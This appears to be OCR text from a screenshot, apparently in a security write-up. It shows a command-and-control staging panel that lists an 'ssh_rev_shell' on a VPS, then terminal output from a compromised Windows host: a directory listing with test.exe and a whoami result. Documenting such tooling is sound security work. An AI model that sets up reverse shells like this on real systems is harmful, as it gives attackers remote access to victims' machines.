 Staging
Name Type VPS
ssh1 ssh_rev_shell west1
Interact Delete Staging
Terminal
File Edit View Search Terminal Help
Warning: Permanently added '[3.101.24.246]:29182' (EC
osts.
dir
Volume in drive C has no label.
Volume Serial Number is 6CC3-DF04
Directory of C:\Users\test\Downloads
04/18/2020 04:26 PM <DIR> .
04/18/2020 04:26 PM <DIR> ..
04/18/2020 04:26 PM 15,994,534 test.exe
1 File(s) 15,994,534 bytes
2 Dir(s) 31,638,462,464 bytes free
whoami
desktop-k5argqc\test